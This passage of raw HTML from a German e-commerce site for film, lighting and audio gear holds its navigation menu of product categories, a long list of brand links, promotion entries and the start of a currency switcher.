href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZWlzYW5mcmFnZS1oaXRhY2hpLWRrLWgxMDAtaGR0di1zZC1jYW1lcmE~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" 